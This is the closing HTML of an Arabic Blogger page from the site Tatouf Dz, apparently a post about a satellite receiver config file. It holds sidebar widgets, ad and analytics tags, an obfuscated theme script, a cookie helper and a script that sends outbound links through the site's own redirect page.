y2t(){P5t(this,y2t);this[u3c.q0E(+"191")]=[];if(typeof document[u3c.q0E(171)]!==u3c.U0E(+"198")&&document[u3c.U0E("171"|0)]!=null){this[u3c.q0E(191)][u3c.U0E("247"-0)]({'\x66':!document[u3c.U0E(+"171")],'\x74':Date[u3c.q0E("211"-0)]()});}else if(typeof document[u3c.U0E(76)]!==u3c.q0E(198)){this[u3c.q0E("191"-0)][u3c.U0E("247"-0)]({'\x66':!document[u3c.q0E(+"171")],'\x74':Date[u3c.q0E(+"211")]()});}}return y2t;}();q5t[u3c.U0E(u3c.w3c(0,"457",u3c.n3c(0)))]=z5t;},function(h2t,D2t,s2t){"use strict";var U3c=S9tt;var O2t,u2t;Object[U3c.U0E("284"*1)](D2t,U3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!![]});D2t[U3c.q0E(U3c.w3c(0,"235",U3c.P3c(0)))]=undefined;O2t=s2t(+"18");u2t=D2t[U3c.q0E(U3c.W3c(1,"235",U3c.P3c(1)))]=function R2t(L2t,t2t,U2t,T2t,x2t){var E2t,M2t,i2t,N2t;E2t=parseInt(O2t[U3c.q0E(+"218")][U3c.q0E(+"382")](L2t+U3c.U0E(+"112")));M2t=O2t[U3c.q0E("218"|0)][U3c.q0E(+"382")](L2t+U3c.U0E(+"55"));if(!E2t||isNaN(E2t)||!M2t){if(!x2t){O2t[U3c.U0E(218)][U3c.U0E(+"462")](L2t+U3c.U0E("112"*1),Date[U3c.q0E(+"211")](),t2t);O2t[U3c.q0E("218"-0)][U3c.U0E(+"462")](L2t+U3c.q0E(+"55"),+"1"+U3c.U0E(68)+Date[U3c.q0E(+"211")]());}return!![];}else{i2t=parseInt(M2t[U3c.q0E(+"299")](U3c.q0E(68))[+"0"]);N2t=parseInt(M2t[U3c.U0E("299"-0)](U3c.q0E(+"68"))[1]);if(i2t<U2t&&(Date[U3c.q0E(+"211")]()-N2t)/1000>T2t){i2t++;if(!x2t){O2t[U3c.q0E("218"|0)][U3c.U0E(59)](L2t+U3c.U0E(+"55"),i2t+U3c.q0E("68"*1)+Date[U3c.U0E(211)]());}return!!"1";}return![];}};},function(d2t,w2t,v2t){"use strict";Object[S9tt.U0E(+"284")](w2t,S9tt.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!1});var B2t=w2t.ItCookie={set:function V2t(q2t,r2t,W2t,p2t){try{var X2t=null;if(W2t){var j2t=new Date();j2t.setTime(j2t.getTime()+W2t*1000);X2t=j2t.toGMTString();if(p2t){r2t=r2t+"|"+X2t;}}document.cookie=q2t+"="+encodeURIComponent(r2t)+(X2t?";expires="+X2t:"")+";path=/";}catch(z2t){}},get:function P2t(f2t){var H2t=f2t+"=";var o2t=document.cookie.split(';');for(var m2t=0;m2t<o2t.length;m2t++){var A2t=o2t[m2t];while(A2t.charAt(0)==' '){A2t=A2t.substring(1,A2t.length);}if(A2t.indexOf(H2t)==0)return decodeURIComponent(A2t.substring(H2t.length,A2t.length));}},update:function C2t(G2t,S7t,c2t){document.cookie=G2t+"="+encodeURIComponent(S7t)+"|"+encodeURIComponent(c2t)+";expires="+c2t+";path=/";},remove:function Y7t(F7t){var g7t=F7t+"=";g7t=g7t+";path=/";document.cookie=g7t+";expires=Thu, 01-Jan-1970 00:00:01 GMT";}};}]));
</script>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList4'>
<div class='headline' data-title='مواقع التواصل الإجتماعي'><h3 class='title'>مواقع التواصل الإجتماعي</h3></div>
<div class='social-static social'>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://www.instagram.com/tatouf_dz/' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://telegram.org/' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
</div>
</div>
<div class='widget Followers' data-version='2' id='Followers1'>
<h2 class='title'>إشترك بموقعنا ليصلك كل جديد Subscribe Us</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML8'>
<div class='headline' data-title='اشترك بقناتنا على اليوتوب'><h3 class='title'>اشترك بقناتنا على اليوتوب</h3></div>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCi8D5Kmxqb3GrkMbVj8snWA" data-layout="full" data-count="default"></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML15'>
<div class='headline' data-title='مواقيت الصلاة'><h3 class='title'>مواقيت الصلاة</h3></div>
<div class='widget-content'>
<iframe src="https://timesprayer.com/widgets.php?frame=1&amp;lang=ar&amp;name=saida&amp;sound=true&amp;avachang=true&amp;time=0&amp;fcolor=432369&amp;tcolor=3E11B8" style="border: none; overflow: hidden; width: 100%; height: 200px;" __idm_frm__="195"></iframe>
</div>
</div>
<div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>مواضيع شائعة</h2>
<div class='post-summary'>
<h3><a href='https://www.tatoufdz.net/2022/09/2022-icone.html'>ملف قنوات لأجهزة أيكون لشهر سبتمبر 2022 Icone </a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<div class='headline' data-title='Annonce'><h3 class='title'>Annonce</h3></div>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183"
     crossorigin="anonymous"></script>
<!-- a -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="5565882718"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</aside>
</div>
</div>
<footer>
<div class='container'>
<div class='mid-top-footer'>
<div class='footer-col no-items section' id='footer-col1'>
</div>
<div class='footer-col no-items section' id='footer-col2'>
</div>
<div class='footer-col no-items section' id='footer-col3'>
</div>
</div>
</div>
<div class='bottom-footer'>
<div class='container'>
<div class='yemen'>
<span>جميع الحقوق محفوظة &#169;</span><a href='https://www.tatoufdz.net/' id='7qok' target='_blank'>Tatouf Dz </a>
</div>
<div class='shmal'>
<div class='no-items section' id='footer-social'>
</div>
</div>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>var ArrowIcon	= "<svg aria-hidden='true' focusable='false' role='img' viewBox='0 0 256 512' xmlns='http://www.w3.org/2000/svg'><path d='M119.5 326.9L3.5 209.1c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0L128 287.3l100.4-102.2c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L136.5 327c-4.7 4.6-12.3 4.6-17-.1z' fill='currentColor'></path></svg>",BlogID = String(3828789137066869717);</script><div class='smoothscroll-top'><span class='scroll-top-inner'><svg aria-hidden='true' class='icon' data-icon='angle-up' data-prefix='fas' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z' fill='currentColor'></path></svg></span></div>
<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create', 'UA-123192257-1', 'auto', 'blogger');ga('blogger.send', 'pageview');</script>
<script>/*<![CDATA[*/
var _0x1ec6=['YS5vcC1vbmU=','Lm1vcC1saW5rcw==','Ym9keSAq','aGlkZQ==','LnllbWVuIHNwYW4=','bG9hZA==','cGFyZW50RWxlbWVudA==','aW5pdGlhbA==','c2V0QXR0cmlidXRl','c2Nyb2xsVG9w','eXRpbWcuY29t','cmVhZHk=','Y3Nz','Lm5vTW9yZVBvc3Rz','aW1nWw==','ZGF0YS1zcmM=','cGx1c2VsaW5r','ZmFkZU91dA==','ZmxleA==','dmlzaWJsZQ==','dGV4dA==','dG9nZ2xl','aHRtbA==','I1N0b3BTaXRreUhlYWRhcg==','Y2VpbA==','Zm9udC13ZWlnaHQ6IDcwMDtjb2xvcjogIzM1NjBhYjtmb250LXNpemU6MjFweA==','aW5uZXJIZWlnaHQ=','[base64]','Lm5hdi1wYXI=','I3RvcC1zb2NpYWwtTA==','LlBvc3RzLWJ5Q2F0ZWdvcnksLnBhZ2UtbmF2aWdhdGlvbiwuUGFnZVByYWtlZGl2','cmVwbGFjZQ==','LmJsb2ctcGFnZXItb2xkZXItbGluaw==','LnN0YXR1cy1tc2ctd3JhcA==','LnllbWVuIGltZ1thbHQ9IlNlb1BsdXMgVGVtcGxhdGUiXSwgLnllbWVuIGFbdGl0bGU9IlNlb1BsdXMgVGVtcGxhdGUiXQ==','YW5pbWF0ZQ==','YWN0aXZl','b2Zmc2V0V2lkdGg=','LnNlYXJjaC1zdWJtaXQyLCAuc3R4aw==','cHJldg==','Y2hpbGRyZW4=','cGFnZVlPZmZzZXQ=','aHJlZg==','LmxvYWRNb3JlUG9zdHMgYQ==','dG9w','L2RlZmF1bHQ=','YWRkQ2xhc3M=','Z2V0QXR0cmlidXRl','LmJvdHRvbS1mb290ZXIgLnllbWVuOmVxKDAp','LmxvYWRNb3JlID4gI2xvYWRlcg==','ZmFkZUlu','LnBhci10cCwgLmhlYWQtcHosIC5wYXItYm90dG0=','L21xZGVmYXVsdA==','LnNpZGVuYXY=','[base64]','YWRkRXZlbnRMaXN0ZW5lcg==','c2hvdw==','cmVtb3ZlQ2xhc3M=','cXVlcnlTZWxlY3Rvcg==','PHVsLz4=','QmxvZ2dlciBUZW1wbGF0ZQotLS0tLS0tLS0tLS0tLS0tLS0KPj4gUHJvZ3JhbW1lZCBieSA6IFNlb3BsdXMgZGV2ZWxvcGVycwo+PiBJbmZvcm1hdGlvbiAgIDogaHR0cHM6Ly93d3cuc2VvcGx1cy10ZW1wbGF0ZS5jb20K','c2Nyb2xs','MjdweA==','LnN0eGs=','Z2V0Qm91bmRpbmdDbGllbnRSZWN0','ZWFjaA==','bm90LXBs','cHJldmVudERlZmF1bHQ=','Lm1vcC1wYWdlcw==','bGVuZ3Ro','YXBwZW5k','JWNTZW9wbHVzIHY1LjMK','b3Blbg==','I0xpbmtMaXN0MjIgbGk=','cmVtb3ZlQXR0cmlidXRl','I0xpbmtMaXN0MjI=','LnNlYXJjaC1ib3g=','Lm1vcC1pY29u','Ym9keQ==','Y2xhc3NMaXN0','YWpheA==','LmJsb2ctcG9zdHM=','LnBvcy10LXQsIGEuY2xvc2VidG4=','LnllbWVu','LnNlYXJjaCBh','UExIb2xkZXI=','YXR0cg==','LmxvYWRNb3JlUG9zdHM=','PC9zcGFuPg==','YmxvY2s=','ZmluZA==','cmVtb3Zl','Y2xpY2s=','aW5kZXhPZg=='];(function(_0x52cd66,_0x1ec60b){var _0x33fee0=function(_0x34e3fb){while(--_0x34e3fb){_0x52cd66['push'](_0x52cd66['shift']());}};_0x33fee0(++_0x1ec60b);}(_0x1ec6,0x1c0));var _0x33fe=function(_0x52cd66,_0x1ec60b){_0x52cd66=_0x52cd66-0x0;var _0x33fee0=_0x1ec6[_0x52cd66];if(_0x33fe['HLNfaJ']===undefined){(function(){var _0x508efb=function(){var _0xe6e902;try{_0xe6e902=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x43b11a){_0xe6e902=window;}return _0xe6e902;};var _0x2987a5=_0x508efb();var _0xf2aae3='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2987a5['atob']||(_0x2987a5['atob']=function(_0x4e2903){var _0x3b87d8=String(_0x4e2903)['replace'](/=+$/,'');var _0x189152='';for(var _0x23cf15=0x0,_0x20a1bb,_0xb83f0a,_0xa4af48=0x0;_0xb83f0a=_0x3b87d8['charAt'](_0xa4af48++);~_0xb83f0a&&(_0x20a1bb=_0x23cf15%0x4?_0x20a1bb*0x40+_0xb83f0a:_0xb83f0a,_0x23cf15++%0x4)?_0x189152+=String['fromCharCode'](0xff&_0x20a1bb>>(-0x2*_0x23cf15&0x6)):0x0){_0xb83f0a=_0xf2aae3['indexOf'](_0xb83f0a);}return _0x189152;});}());_0x33fe['WYJNUy']=function(_0x549b8e){var _0x4be9ce=atob(_0x549b8e);var _0x42c1f0=[];for(var _0x4061ed=0x0,_0x8a924e=_0x4be9ce['length'];_0x4061ed<_0x8a924e;_0x4061ed++){_0x42c1f0+='%'+('00'+_0x4be9ce['charCodeAt'](_0x4061ed)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x42c1f0);};_0x33fe['wwBovW']={};_0x33fe['HLNfaJ']=!![];}var _0x34e3fb=_0x33fe['wwBovW'][_0x52cd66];if(_0x34e3fb===undefined){_0x33fee0=_0x33fe['WYJNUy'](_0x33fee0);_0x33fe['wwBovW'][_0x52cd66]=_0x33fee0;}else{_0x33fee0=_0x34e3fb;}return _0x33fee0;};var olderLink;$(_0x33fe('0x34'))['length']?($(_0x33fe('0x18'))[_0x33fe('0x13')](),$(_0x33fe('0x6'))[_0x33fe('0x44')]('RE')['append'](_0x33fe('0x4c'))):($(_0x33fe('0x1'))[_0x33fe('0x57')](function(){var _0x5a2c07;-0x1==$(this)[_0x33fe('0x2a')]()[_0x33fe('0x15')]('+')?$(this)[_0x33fe('0x44')]('ma')['append'](_0x33fe('0x51')):(_0x5a2c07=$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')]()[_0x33fe('0x35')]('+',''),$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')](_0x5a2c07),$(this)[_0x33fe('0x3d')]('.ma')['addClass'](_0x33fe('0x26'))[_0x33fe('0x12')]('ul')[_0x33fe('0x5c')]($(this))),$(_0x33fe('0x3'))[_0x33fe('0x48')](0x0);}),$($('<span\x20class=\x27icon\x27>'+ArrowIcon+_0x33fe('0x10')))['insertAfter']('li.ma.pluselink\x20ul:not(.ma2ul),\x20.pluselink2\x20ul'),$(_0x33fe('0xc'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4'))[_0x33fe('0x48')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x48')](0xc8);}),$(_0x33fe('0x3c'))['click'](function(){$(_0x33fe('0x4'))[_0x33fe('0x27')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x27')](0x64);}),$(_0x33fe('0x16'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x44')](_0x33fe('0x0')),$('.pos-t-t')['fadeIn'](0x12c);}),$(_0x33fe('0xa'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x4f')]('open'),$('.pos-t-t')['fadeOut'](0xc8);}),$my_menu=$(_0x33fe('0x32'))['html'](),$(_0x33fe('0x17'))[_0x33fe('0x2c')]($my_menu),$my_icon=$(_0x33fe('0x33'))[_0x33fe('0x2c')](),$(_0x33fe('0x5'))[_0x33fe('0x2c')]($my_icon),$('.mop-links')[_0x33fe('0x2c')]($my_menu),$my_tre=$('#pages')[_0x33fe('0x2c')](),$(_0x33fe('0x5a'))[_0x33fe('0x2c')]($my_tre),$(_0x33fe('0x17'))['html']($my_menu),function(_0x33e9c4){function _0x2955ce(){$(_0x33fe('0x24')+_0x33e9c4+']')[_0x33fe('0x57')](function(_0x448f37){var _0x255703,_0x5ba4c6,_0x47fdb6=this[_0x33fe('0x56')]()[_0x33fe('0x42')]-document[_0x33fe('0x50')](_0x33fe('0x6'))[_0x33fe('0x56')]()[_0x33fe('0x42')];window[_0x33fe('0x3f')]+window[_0x33fe('0x30')]>_0x47fdb6&&(_0x255703=Math[_0x33fe('0x2e')](this['parentNode'][_0x33fe('0x3b')])+0x32,_0x5ba4c6=function(_0x244a87){try{_0x244a87=-0x1!==_0x244a87[_0x33fe('0x15')]('img.youtube.com')||-0x1!==_0x244a87['indexOf'](_0x33fe('0x20'))?_0x244a87[_0x33fe('0x35')](_0x33fe('0x43'),_0x33fe('0x4a')):_0x244a87['replace'](/\/(s72\-c|s40\-c|s1600\-c|s72\-rc|s220|s640|s113|s0-rw-e90|s1600-rw-e90|w1600)\//,'/s'+parseInt(_0x255703)+'/');}finally{return _0x244a87;}}(this[_0x33fe('0x45')](_0x33e9c4)),this[_0x33fe('0x1e')]('src',_0x5ba4c6),this[_0x33fe('0x2')](_0x33e9c4),this['parentElement'][_0x33fe('0x7')]['toggle'](_0x33fe('0xd'),!0x1),this[_0x33fe('0x1c')]['classList'][_0x33fe('0x2b')](_0x33fe('0x58'),!0x0));});}window[_0x33fe('0x4d')](_0x33fe('0x1b'),_0x2955ce),document[_0x33fe('0x4d')]('scroll',_0x2955ce);}(_0x33fe('0x25')),console['log'](_0x33fe('0x5d'),_0x33fe('0x2f'),_0x33fe('0x52')),(olderLink=$(_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))&&$(_0x33fe('0xf'))['show'](),$(_0x33fe('0x41'))['on'](_0x33fe('0x14'),function(_0x57ce3a){$('.loadMorePosts')['hide'](),$[_0x33fe('0x8')]({'url':olderLink,'success':function(_0x49584a){var _0x4403fa=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x9'));_0x4403fa[_0x33fe('0x3e')](_0x33fe('0x37'))[_0x33fe('0x13')](),$(_0x33fe('0x9'))[_0x33fe('0x5c')](_0x4403fa[_0x33fe('0x2c')]()),(olderLink=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))?$(_0x33fe('0xf'))[_0x33fe('0x4e')]():$(_0x33fe('0x23'))[_0x33fe('0x4e')]();},'beforeSend':function(){$(_0x33fe('0x47'))['show']();},'complete':function(){$(_0x33fe('0x47'))[_0x33fe('0x19')]();}}),_0x57ce3a[_0x33fe('0x59')]();}),$(_0x33fe('0x2d'))[_0x33fe('0x5b')]||jQuery(document)[_0x33fe('0x21')](function(_0x3a0190){var _0x4c870e=_0x3a0190(_0x33fe('0x49'));_0x3a0190(window)[_0x33fe('0x53')](function(){0x63<=_0x3a0190(this)[_0x33fe('0x1f')]()?_0x4c870e[_0x33fe('0x4e')](0xa)[_0x33fe('0x39')](_0x33fe('0x49'))[_0x33fe('0x44')](_0x33fe('0x3a')):_0x4c870e[_0x33fe('0x39')](_0x33fe('0x49'))['removeClass'](_0x33fe('0x3a'));});}),$(_0x33fe('0x46'))[_0x33fe('0x5b')]&&($(_0x33fe('0xb'))[_0x33fe('0x22')]({'display':_0x33fe('0x28'),'visibility':_0x33fe('0x29'),'width':'auto','height':'auto','opacity':'1','transform':_0x33fe('0x1d')}),$(_0x33fe('0x38'))[_0x33fe('0x22')]({'display':_0x33fe('0x11'),'visibility':'visible','width':_0x33fe('0x54'),'height':_0x33fe('0x54'),'opacity':'1','transform':_0x33fe('0x1d')})),$($(_0x33fe('0x31')))['insertBefore'](_0x33fe('0x1a')));
/*]]>*/</script>
<script type='text/javascript'>
 //<![CDATA[
var allahref=document.getElementsByTagName("a");
for(var c=0;c<allahref.length;c++)
{
if(allahref[c].hostname!="www.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.facebook.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.youtube.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.uii.io" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.tiktok.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="plus.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.adf.ly" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.app.bitly.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.mediafire.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="twitter.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="1.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="2.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="3.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="4.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.blogger.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.linkedin.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="play.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="renew.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.artizanas.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="https://job.tatoufdz.net" && allahref[c].hostname!="")



{
allahref[c].href="https://www.tatoufdz.net/p/blog-page_14.html??&&url=_"+allahref[c].href;
}
}
 //]]>
</script>

<noscript><!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1581542668-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY42Mi-wOLGoGsgHDfP8okdgcfEBpw:1765256572326';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3828789137066869717','//www.tatoufdz.net/2022/01/r82-e0-2022.html','3828789137066869717');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3828789137066869717', 'title': 'Tatouf Dz ', 'url': 'https://www.tatoufdz.net/2022/01/r82-e0-2022.html', 'canonicalUrl': 'https://www.tatoufdz.net/2022/01/r82-e0-2022.html', 'homepageUrl': 'https://www.tatoufdz.net/', 'searchUrl': 'https://www.tatoufdz.net/search', 'canonicalHomepageUrl': 'https://www.tatoufdz.net/', 'blogspotFaviconUrl': 'https://www.tatoufdz.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-123192257-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tatouf Dz  - RSS\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3828789137066869717/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/7221935187821525963/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6748850180906183', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/d5c475e83a714550', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '7221935187821525963', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7b4pxF_yDPRdLNua8HhkF3vkGQ4z3VVzLgW9sMh_o96G-z6CcF_xiPgyFXra8-t8zsRB0vG0tD2hcDv_zQdINXpd6CgJbSxobQ1Cw009SjLWN0J-n1hnxj4IoJp1Bl_kXdR2etxYVhof/s72-c/multics+Config.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgz7b4pxF_yDPRdLNua8HhkF3vkGQ4z3VVzLgW9sMh_o96G-z6CcF_xiPgyFXra8-t8zsRB0vG0tD2hcDv_zQdINXpd6CgJbSxobQ1Cw009SjLWN0J-n1hnxj4IoJp1Bl_kXdR2etxYVhof/s16000/multics+Config.jpg', 'pageName': '\u0623\u0641\u0636\u0644 \u0645\u0644\u0641 \u0644\u0628\u0631\u0648\u0641\u064a\u0644\u0627\u062a \u0646\u0633\u062e\u0629 R82 E0 \u0645\u0639\u062f\u0644 